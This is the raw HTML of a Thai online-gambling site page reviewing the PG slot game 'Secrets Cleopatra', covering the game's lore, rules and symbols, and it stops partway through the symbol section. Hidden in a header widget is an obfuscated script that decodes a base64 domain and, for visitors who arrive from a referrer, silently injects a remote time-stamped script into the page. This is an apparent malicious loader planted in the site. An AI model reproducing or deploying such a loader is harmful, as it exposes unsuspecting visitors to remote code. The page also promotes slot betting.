            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-34408 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-34408">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="a00bc7a6d0d65ffac944dc111bdf3210" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" class="custom-logo" alt="GAMEHIT" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" /><noscript><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></noscript></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-34408" class="hitmag-single post-34408 post type-post status-publish format-standard has-post-thumbnail hentry category-610 tag-629 tag-614 tag-647 tag-632">
	<header class="entry-header">
		<h1 class="entry-title">Secrets Cleopatra (ความลับคลีโอพัตรา) รีวิวเกมสล็อตค่าย PG</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="34408" class="elementor elementor-34408">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-25676b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25676b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b1bad8" data-id="7b1bad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2029af7 elementor-widget elementor-widget-text-editor" data-id="2029af7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Secrets Cleopatra หรือ ความลับคลีโอพัตรา เป็น <a href="https://www.gamehit.vip">เกมสล็อตแตกดี</a> จากค่าย PG เป็นเกมสล็อตออนไลน์ รูปแบบธีมอียิปต์ยุคโบราณ ที่มีสีสันค่อนข้างแปลกใหม่ แสดงให้เห็นภาพในยุคอียิปต์โบราณ และเป็นเกมที่น่าเล่นมาก แต่ยังสามารถซื้อ ฟีเจอร์ฟรีสปิน ได้อีกด้วย มาดูกันเลยว่ารายละเอียดของเกมตัวนี้จะน่าลงเดิมพัน น่าจับตามองมากแค่ไหน ลุยกันเลย!!!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc57ce1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc57ce1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f617f83" data-id="f617f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7416766 elementor-widget elementor-widget-image" data-id="7416766" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="735" height="294" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20294'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34445" alt="Secrets Cleopatra 1024x410" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1.jpeg 1024w, https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1-300x120.jpeg 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1-768x308.jpeg 768w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1.jpeg" /><noscript><img decoding="async" width="735" height="294" src="https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1.jpeg" class="attachment-large size-large wp-image-34445" alt="Secrets Cleopatra 1024x410" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1.jpeg 1024w, https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1-300x120.jpeg 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/clepatra-1024x410-1-768x308.jpeg 768w" sizes="(max-width: 735px) 100vw, 735px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a55383 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a55383" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ab432" data-id="54ab432" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c312a71 elementor-widget elementor-widget-heading" data-id="c312a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87_Secrets_Cleopatra" title="ที่มาของ Secrets Cleopatra">ที่มาของ Secrets Cleopatra</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%81%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87_Secrets_Cleopatra" title="กติกาของ Secrets Cleopatra">กติกาของ Secrets Cleopatra</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%E0%B9%83%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C" title="สัญลักษณ์และฟีเจอร์ต่างๆในเกมส์">สัญลักษณ์และฟีเจอร์ต่างๆในเกมส์</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93" title="ฟีเจอร์ตัวคูณ">ฟีเจอร์ตัวคูณ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%99" title="ฟีเจอร์ฟรีสปริน">ฟีเจอร์ฟรีสปริน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7" title="สรุปการรีวิว">สรุปการรีวิว</a></li></ul></nav></div>
<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87_Secrets_Cleopatra"></span>ที่มาของ Secrets Cleopatra <span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8fd8216 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fd8216" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b788e7f" data-id="b788e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-303a3da elementor-widget elementor-widget-text-editor" data-id="303a3da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ในยุคอียิปต์โบราณ จะปกครองโดยผู้หญิงหลายคน โดยจะปกครองใน ฐานะฟาโรห์ ในราชวงศ์ที่ยาวนาน ถึง 3,000 ปี ของอียิปต์โบราณ ฟาโรห์หญิงองค์สุดท้าย คือ คลีโอพัต เป็นผู้ปกครองที่ทรงเสน่ห์ และเชี่ยวฉลาดเป็นอย่างมาก เธอมีความงามเป็นเลิศ กว่าที่ใครจะเปรียบได้ และชอบจะใช้มันเพื่อประโยชน์ของเธอ โดยการดึงดูดผู้ชาย ให้เข้ามาตกหลุมรักเธอ</p><p>แม้แต่ นายพลทั้งสองนาย อย่าง Julius Caesar และ Mark Antony ก็ไม่สามารถหนีจากความดึงดูดของเธอได้เลย เขาได้ปล่อยให้ คลีโอพัตรา เข้าควบคุมและครอบครอง กองทัพของพวกเขา และแย่งชิงบัลลังก์ไปในที่สุด เมื่อคลีโอพัตราได้รับการสมมงกุฏขึ้นเป็น ราชินิ เธอยังได้รับสมบัติมหาศาล  และเธอได้นำสมบัติเหล่านั้นไปซ่อนไว้ โดยที่ไม่มีใครได้รับรู้ หรือ ทราบที่ตั้งสมบัติของเธอ จนถึงปัจจุบัน</p><p>นักสำรวจหลายคน พยายามที่จะค้นหา ตลอดหลายศตวรรษ แต่ก็ไม่ใครสามารถค้นพบเลยสักครั้ง แล้วคุณล่ะ ? การเริ่มต้นในการหาสมบัติของคุณได้เริ่มขึ้นแล้ว ที่จะไปค้นหาสมบัติเหล่านั้นของ คลีโอพัตรา  คุณจะสามารถเปิดเผยความลับของคลีโอพัตรา และค้นหาสมบัติที่หายไปได้หรือไม่</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36a85aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36a85aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19c2003" data-id="19c2003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e7f74 elementor-widget elementor-widget-heading" data-id="f0e7f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%81%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87_Secrets_Cleopatra"></span>กติกาของ Secrets Cleopatra<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31dd8d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31dd8d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9fcee5" data-id="e9fcee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51e2bcf elementor-widget elementor-widget-text-editor" data-id="51e2bcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ความลับคลีโอพัตรา เป็นเกมสล็อตวิดีโอแบบ 4 แถว 3 เพลาขึ้นไป เป็นเพลาขยายที่ไม่มีที่สิ้นสุด และตัวคูณที่เพิ่มสูงขึ้น ในการหมุนทุกๆครั้ง หากพบสัญลักษณ์เรียงจากซ้ายไปขวาติดกัน 5 สัญลักษณ์ขึ้นไป จะชนะเงินรางวัล (ยกเว้น สัญลักษณ์ Scattet) และ ถ้าหากสัญลักษณ์เรียงจากซ้ายไปขวา ติดกัน 3 เพลา จะมีการเพิ่มเพลาพิเศษ ขึ้นอีก 1 เพลาทางด้านขวา และ หากหมุนพบสัญลักษณ์เหมือนกันติดต่อกันต่อเนื่อง เพลาก็จะขยายเพิ่มขึ้นไปเรื่อยๆ จนกว่าจะไม่พบสักญลักษณ์เดียวกัน และทำการคิดเงินรางวัล</p><p>และถ้าในการหมุนใดๆ ก็ตาม พบสัญลักษณ์ Scattet ในเพลาขวาสุด(เพลาที่ 3) จะมีการเพิ่มเพลาพิเศษ ขึ้นอีก 1 เพลา และหากพบ สัญลักษณ์ Scattet ต่อเนื่อง ก็จะมีเพลาขยายเพิ่มเรื่อยๆ จนกว่าจะไม่พบสัญลักษณ์ Scattet อีก</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e7dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e7dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-025e3cf" data-id="025e3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7320863 elementor-widget elementor-widget-heading" data-id="7320863" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%E0%B9%83%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C"></span>สัญลักษณ์และฟีเจอร์ต่างๆในเกมส์<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3da30ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3da30ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a6b362" data-id="5a6b362" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d26b154 elementor-widget elementor-widget-text-editor" data-id="d26b154" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ความลับคลีโอพัตรา เป็น<a href="https://www.gamehit.vip">เกมสล็อตแตกง่าย</a> ที่มีสัญลักษณ์ภายในเกมส์ทั้งหมด 12 สัญลักษณ์ สัญลักษณ์แต่ละตัวจะมีมูลค่าเงินรางวัลแตกต่างกันออกไป และจำนวนของสัญลักษณ์ก็มีผลต่อเงินรางวัล ยิ่งได้สัญลักษณ์ชุดชนะเงินรางวัลมาก ก็ยิ่งได้รับเงินรางวัลที่เพิ่มขึ้น มีสัญลักษณ์พิเศษ wild และ สัญลักษณ์พิเศษ scatter ให้คุณได้ลุ้นรับเงินรางวัลแจ็คพอตสูงสุดถึง X100,000 เท่าของยอดเดิมพัน โดยค่าเฉลี่ยปัจจุบัน RTP อยู่ที่ 96.70%</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-499638b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="499638b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abaddc6" data-id="abaddc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bde5eb4 elementor-widget elementor-widget-image" data-id="bde5eb4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="147" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%20135'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34446" alt="scatter Secrets Cleopatra" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/scatter-10.png" /><noscript><img decoding="async" width="147" height="135" src="https://www.gamehit.fun/wp-content/uploads/2022/07/scatter-10.png" class="attachment-large size-large wp-image-34446" alt="scatter Secrets Cleopatra" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cceb8c5" data-id="cceb8c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b57554 elementor-widget elementor-widget-text-editor" data-id="5b57554" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 14pt; color: #e35959;"><strong>สัญลักษณ์ </strong><strong>Scatter </strong></span>เมื่อหมุนได้สัญลักษณ์ Scatter 3 ตัว ในตำแหน่งใดๆก็ตาม จะเข้าสู่ฟีเจอร์หมุนฟรีโดยได้รับรอบหมุนฟรี 10 รอบ หากสัญลักษณ์ Scatter ปรากฏเพิ่มเติม แต่ละตัวจะได้รับการหมุนฟรีเพิ่มอีก 2 รอบ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29f96b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29f96b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-92bad02" data-id="92bad02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b57bc15 elementor-widget elementor-widget-image" data-id="b57bc15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="133" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%20116'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34447" alt="wild Secrets Cleopatra" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/wild-12.png" /><noscript><img loading="lazy" decoding="async" width="133" height="116" src="https://www.gamehit.fun/wp-content/uploads/2022/07/wild-12.png" class="attachment-large size-large wp-image-34447" alt="wild Secrets Cleopatra" /></noscript>															</div>
				</div>
					</div>
		</div>
